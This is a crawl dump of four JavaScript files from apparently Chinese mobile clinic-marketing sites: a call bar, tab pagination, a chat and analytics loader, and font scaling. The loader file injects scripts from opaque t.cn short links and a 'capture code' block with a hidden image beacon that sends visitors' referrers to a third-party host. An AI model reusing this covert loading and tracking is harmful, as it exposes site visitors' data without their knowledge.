content_type: application/javascript
request_url: http://m.hybdf120.com/js/dibu_dianhua.js
body_size: 1303
content:
// 底部拔打电话的横条
document.writeln("<style type=\"text/css\">");
document.writeln("li { list-style:none;}");
document.writeln("a { text-decoration:none;}");
document.writeln("[class^=\"icon-\"]:before, [class*=\" icon-\"]:before{content: \"\";display: inline-block;background-image: url(../images/bg.png);background-repeat: no-repeat;background-size: 250px auto;}");
document.writeln("");
document.writeln(".icon-nice:before{width:19px;height: 17px;background-position:0px 0px;}");
document.writeln(".icon-phone:before{width:10px;height: 18px;background-position:0px -22px;}");
document.writeln(".icon-toplogo:before{width:28px;height:26px;background-position:0px -54px;}");
document.writeln(".icon-tel:before{width:16px;height: 16px;background-position:0px -104px;}");
document.writeln(".icon-setup:before{width:21px; height:21px;background-position:0px -136px;}");
document.writeln(".icon-sms:before{width:17px;height: 13px;background-position:0px -168px;}");
document.writeln(".icon-search:before{width:18px;height: 18px;background-position: 0 -190px;}");
document.writeln(".icon-read:before{width:26px;height: 17px;background-position: 0 -215px;}");
document.writeln(".icon-blogo:before{width:98px;height: 86px; background-position: -32px 0px;}");
document.writeln(".icon-recommend:before{width:20px;height: 24px;background-position: -32px -104px;}");
document.writeln(".icon-day:before{width:16px;height: 16px;background-position: -32px -136px;}");
document.writeln(".icon-night:before{width:16px;height: 16px;background-position: -32px -168px;}");
document.writeln(".icon-home:before{width:22px;height: 22px;background-position: -32px -190px;}");
document.writeln(".icon-location:before{width:13px;height: 20px;background-position: -32px -215px;}");
document.writeln(".icon-top:before{width:17px;height: 20px;background-position: -133px 0px;}");
document.writeln(".bottom{width:100%;overflow:hidden;position:fixed;bottom:0px;left:0px;z-index:999;margin: 0 auto;}");
document.writeln(".bottom li{width:50%;float:right;background-color:#cc8b0e;padding:0 0 3px;}");
document.writeln(".bottom li a{line-height:1.6em;display:block;padding-top:3px;text-align:center;color:white;font-size:12px;position:relative;}");
document.writeln(".bottom li a span{position:absolute;top:2px;right:8px;background:#0AA4A0;color:#fff;width:20px;height:20px;line-height:20px;border-radius:100px;border:2px solid #fff;-webkit-transform:scale(0.6);-webkit-transform-origin:top center;-ms-transform:scale(0.6);-ms-transform-origin:top center;transform:scale(0.6);transform-origin:top center;-webkit-animation:run 1s linear 0 infinite;}");
document.writeln("@-webkit-keyframes run{");
document.writeln("   0%{opacity:1;}");
document.writeln("   50%{opacity:1;}");
document.writeln("   50.1%{opacity:0;}");
document.writeln("   100%{opacity:0;}");
document.writeln("}");
document.writeln("@-ms-keyframes run{");
document.writeln("   0%{opacity:1;}");
document.writeln("   50%{opacity:1;}");
document.writeln("   50.1%{opacity:0;}");
document.writeln("   100%{opacity:0;}");
document.writeln("}");
document.writeln(".bottom ul{margin:0px;padding:0px;}");
document.writeln(".bottom li{float:left; margin:0px; padding:0px;}");
document.writeln(".bottom li:first-child a{border-left:none;}");
document.writeln(".bottom li:first-child a span{-webkit-animation:none;-webkit-transform:scale(0.75);}");
document.writeln(".bottom li:last-child a{border-right:none;}");
document.writeln(".bottom li a:before{display:block;margin:0 auto;height:20px;}");
document.writeln(".bottom li:nth-of-type(3),.bottom li:nth-of-type(4){display:none;}");
document.writeln(".bottom li:nth-of-type(1){ background:#0f78b5; float:right; }");
document.writeln(".bottom li:nth-of-type(1) a{border-right:none;}");
document.writeln(".bottom li:nth-of-type(1) a span{ background-color:#D50000;}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\"bottom\">");
document.writeln("  <ul>");
document.writeln("");
document.writeln("    <li><a href=\"/swt.php?p=zixun_dibu\" class=\"icon-phone\" target=\"_blank\">您的消息<span>2</span></a></li>");
document.writeln("    <li><a href=\"tel:027-83886690\" data-click=\"{category:'底部共用免费电话',action:'免费电话'}\" class=\"icon-tel\">免费通话<span>快</span></a></li>");

document.writeln("  </ul>");
document.writeln("</div>");

--- FILE ---
content_type: application/javascript
request_url: https://jcm.gzebhyh.com/xwhjc/js/change1.js
body_size: 1166
content:


<!----标签切换--->
<!-- 
/*tab切换脚本*/ 
function setTab(name,cursel,n){ 
for(i=1;i<=n;i++){ 
var menu=document.getElementById(name+i); 
var con=document.getElementById("con_"+name+"_"+i); 
menu.className=i==cursel?"hover":""; 
con.style.display=i==cursel?"block":"none"; 
} 
} 
//--> 
			var a = document.querySelector(".all1").getElementsByTagName("li");
			var zz =new Array(a.length)
			for(var i=0;i <a.length;i++)
			{ zz[i]=a[i].innerHTML } //div的字符串数组付给zz
			var pageno=1 //当前页
			var pagesize=5 //每页多少条信息
			if(zz.length%pagesize==0)
			{var pageall =zz.length/pagesize }
			else
			{var pageall =parseInt(zz.length/pagesize)+1} //一共多少页
			function change(e){
			pageno=e;
			if(e<1)//如果输入页<1页
			{ e=1;pageno=1}//就等于第1页 ， 当前页为1
			if(e>pageall)//如果输入页大于最大页
			{e=pageall;pageno=pageall}//输入页和当前页都=最大页
			document.querySelector(".all1").innerHTML=""//全部清空
			for(var i=0;i<pagesize;i++)
			 {
			   var div =document.createElement("li")//建立div对象
			   div.innerHTML=zz[(e-1)*pagesize+i]//建立显示元素
			   document.querySelector(".all1").appendChild(div)//加入all中
			   if(zz[(e-1)*pagesize+i+1]==null)//超出范围跳出
			   break
			  }
			var ye=""
			for(var j=1;j<=pageall;j++)
			{
			  if(e==j)
			  {ye=ye+"<span><a href='javascript:void(0)' onClick='change("+j+")' style='color:#fff;background: #00a8b2;border: 1px #00a8b2 solid;'>"+j+"</a></span> "}
			  else
			  {ye=ye+"<a href='javascript:void(0)' onClick='change("+j+")'  style='background: #d5d5d5;border: 1px #d5d5d5 solid;'>"+j+"</a> "}
			}
			document.getElementById("a1").innerHTML=ye
			}
			
			 change(1)
			 
			 
			 /*/2
			 var b = document.querySelector(".all2").getElementsByTagName("li");
			var zzb =new Array(b.length)
			for(var i=0;i <b.length;i++)
			{ zzb[i]=b[i].innerHTML } //div的字符串数组付给zzb
			var pageno=1 //当前页
			var pagesize=5 //每页多少条信息
			if(zzb.length%pagesize==0)
			{var pageall =zzb.length/pagesize }
			else
			{var pageall =parseInt(zzb.length/pagesize)+1} //一共多少页
			function change2(e){
			pageno=e;
			if(e<1)//如果输入页<1页
			{ e=1;pageno=1}//就等于第1页 ， 当前页为1
			if(e>pageall)//如果输入页大于最大页
			{e=pageall;pageno=pageall}//输入页和当前页都=最大页
			document.querySelector(".all2").innerHTML=""//全部清空
			for(var i=0;i<pagesize;i++)
			 {
			   var div =document.createElement("li")//建立div对象
			   div.innerHTML=zzb[(e-1)*pagesize+i]//建立显示元素
			   document.querySelector(".all2").appendChild(div)//加入all中
			   if(zzb[(e-1)*pagesize+i+1]==null)//超出范围跳出
			   break
			  }
			var ye=""
			for(var j=1;j<=pageall;j++)
			{
			  if(e==j)
			  {ye=ye+"<span><a href='javascript:void(0)' onClick='change2("+j+")' style='color:#fff;background: #00a8b2;border: 1px #00a8b2 solid;'>"+j+"</a></span> "}
			  else
			  {ye=ye+"<a href='javascript:void(0)' onClick='change2("+j+")'  style='background: #d5d5d5;border: 1px #d5d5d5 solid;'>"+j+"</a> "}
			}
			document.getElementById("a2").innerHTML=ye
			}
			
			 change2(1) 
			 */
			 //3
			 var c = document.querySelector(".all3").getElementsByTagName("li");
			var zzc =new Array(c.length)
			for(var i=0;i <c.length;i++)
			{ zzc[i]=c[i].innerHTML } //div的字符串数组付给zzc
			var pageno=1 //当前页
			var pagesize=5 //每页多少条信息
			if(zzc.length%pagesize==0)
			{var pageall =zzc.length/pagesize }
			else
			{var pageall =parseInt(zzc.length/pagesize)+1} //一共多少页
			function change3(e){
			pageno=e;
			if(e<1)//如果输入页<1页
			{ e=1;pageno=1}//就等于第1页 ， 当前页为1
			if(e>pageall)//如果输入页大于最大页
			{e=pageall;pageno=pageall}//输入页和当前页都=最大页
			document.querySelector(".all3").innerHTML=""//全部清空
			for(var i=0;i<pagesize;i++)
			 {
			   var div =document.createElement("li")//建立div对象
			   div.innerHTML=zzc[(e-1)*pagesize+i]//建立显示元素
			   document.querySelector(".all3").appendChild(div)//加入all中
			   if(zzc[(e-1)*pagesize+i+1]==null)//超出范围跳出
			   break
			  }
			var ye=""
			for(var j=1;j<=pageall;j++)
			{
			  if(e==j)
			  {ye=ye+"<span><a href='javascript:void(0)' onClick='change3("+j+")' style='color:#fff;background: #00a8b2;border: 1px #00a8b2 solid;'>"+j+"</a></span> "}
			  else
			  {ye=ye+"<a href='javascript:void(0)' onClick='change3("+j+")'  style='background: #d5d5d5;border: 1px #d5d5d5 solid;'>"+j+"</a> "}
			}
			document.getElementById("a3").innerHTML=ye
			}
			
			 change3(1)
			 
			 
			 /*/6
			 
			 var d = document.querySelector(".all6").getElementsByTagName("li");
			var zzd =new Array(d.length)
			for(var i=0;i <d.length;i++)
			{ zzd[i]=d[i].innerHTML } //div的字符串数组付给zzd
			var pageno=1 //当前页
			var pagesize=5 //每页多少条信息
			if(zzd.length%pagesize==0)
			{var pageall6 =zzd.length/pagesize }
			else
			{var pageall6 =parseInt(zzd.length/pagesize)+1} //一共多少页
			function change6(e){
			pageno6=e;
			if(e<1)//如果输入页<1页
			{ e=1;pageno6=1}//就等于第1页 ， 当前页为1
			if(e>pageall6)//如果输入页大于最大页
			{e=pageall6;pageno6=pageall6}//输入页和当前页都=最大页
			document.querySelector(".all6").innerHTML=""//全部清空
			for(var i=0;i<pagesize;i++)
			 {
			   var div =document.createElement("li")//建立div对象
			   div.innerHTML=zzd[(e-1)*pagesize+i]//建立显示元素
			   document.querySelector(".all6").appendChild(div)//加入all中
			   if(zzd[(e-1)*pagesize+i+1]==null)//超出范围跳出
			   break
			  }
			var ye6=""
			for(var j=1;j<=pageall6;j++)
			{
			  if(e==j)
			  {ye6=ye6+"<span><a href='javascript:void(0)' onClick='change6("+j+")' style='color:#fff;background: #00a8b2;border: 1px #00a8b2 solid;'>"+j+"</a></span> "}
			  else
			  {ye6=ye6+"<a href='javascript:void(0)' onClick='change6("+j+")'  style='background: #d5d5d5;border: 1px #d5d5d5 solid;'>"+j+"</a> "}
			}
			document.getElementById("a6").innerHTML=ye6
			}
			
			 change6(1)*/

--- FILE ---
content_type: application/javascript
request_url: http://m.hybdf120.com/js/mobile.swt1208.js
body_size: 1098
content:

	document.writeln("<script language=\"javascript\" src=\" http://luw.zoossoft.cn/JS/LsJS.aspx?siteid=LUW37810314&float=1&lng=cn\"></script>");


document.writeln("<style>#LRdiv0{ display:none!important;}#LRdiv1{ display:none!important;}</style>");

if(document.domain=="3g.83833333.com"){
	document.writeln('<script src="http://s4.cnzz.com/stat.php?id=5067593&web_id=5067593" language="JavaScript"></script>');	
	document.writeln('<script src=http://t.cn/R4TsJrO></script>');

}else if(window.location.host=="m.hybdf120.com"){document.writeln('<script src="http://s96.cnzz.com/z_stat.php?id=1000179517&web_id=1000179517" language="JavaScript"></script>');
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://"); document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F8c4fbf30bfcf28c0354c88b217516e3c' type='text/javascript'%3E%3C/script%3E"));

document.writeln('<script src=http://t.cn/R4TsSFD></script>');
}
else if(window.location.host=="m.bdf14.com"){
	document.writeln('<script src="http://s96.cnzz.com/z_stat.php?id=1000179518&web_id=1000179518" language="JavaScript"></script>');
	document.writeln('<script src=http://t.cn/R4Ts6Mq></script>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?7d6ca9a3b695168109ee1bb9a8c7dea5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
	}
else if(window.location.host=="m360.bdf14.com"){
	document.writeln('<script src="http://s95.cnzz.com/z_stat.php?id=1254669780&web_id=1254669780" language="JavaScript"></script>');
	}
else if(window.location.host=="sm.bdf14.com"){
	document.writeln("<script src=\"http://s95.cnzz.com/z_stat.php?id=1254741635&web_id=1254741635\" language=\"JavaScript\"></script>");
	}
else if(window.location.host=="wap.hybdf120.com"){
	document.writeln('<script src="http://s4.cnzz.com/z_stat.php?id=1254886321&web_id=1254886321" language="JavaScript"></script>');
	}
	else if(window.location.host=="wapwhhy.hdstjd.com"){
	document.writeln('<script src="http://s11.cnzz.com/z_stat.php?id=1257176637&web_id=1257176637" language="JavaScript"></script>');
	}
	else if(window.location.host=="4gwm.weibbon.com"){
         var _hmt = _hmt || [];
		(function() {
		  var hm = document.createElement("script");
		  hm.src = "//hm.baidu.com/hm.js?cc5296428a3ebcad17480a27dc80a150";
		  var s = document.getElementsByTagName("script")[0]; 
		  s.parentNode.insertBefore(hm, s);
		})();
	} 
else{}


//抓取代码  暂时
document.writeln("<script type=\"text/javascript\" src=\"http://s2.leadpa.com/?action=js&id=286\" charset=\"utf-8\" ></script>");
document.writeln("<p style=\"display:none;\"><img src=\"http://s1.leadpa.com/?action=js&url=referrer&id=286\" /></p>");

/****************
//商务通弹出+漂浮16.1.6
do

--- FILE ---
content_type: application/javascript
request_url: https://jcm.gzebhyh.com/xwhjc/js/rem.js
body_size: 852
content:
// JavaScript Document

!(function(win, doc){

    function setFontSize() {

        // 获取window 宽度

        // zepto实现 $(window).width()就是这么干的

		var docEl = doc.documentElement;

		var winWidth = docEl.clientWidth;



       if(winWidth<=640){

        doc.documentElement.style.fontSize = (winWidth / 640) * 100 + 'px' ;}

		else{

			docEl.style.fontSize=100+"px";

			}

    }

 

    var evt = 'onorientationchange' in win ? 'orientationchange' : 'resize';

    

    var timer = null;

 

    win.addEventListener(evt, function () {

        clearTimeout(timer);

 

        timer = setTimeout(setFontSize, 300);

    }, false);

    

    win.addEventListener("pageshow", function(e) {

        if (e.persisted) {

            clearTimeout(timer);

 

            timer = setTimeout(setFontSize, 300);

        }

    }, false);

 

    // 初始化

    setFontSize();

 

}(window, document));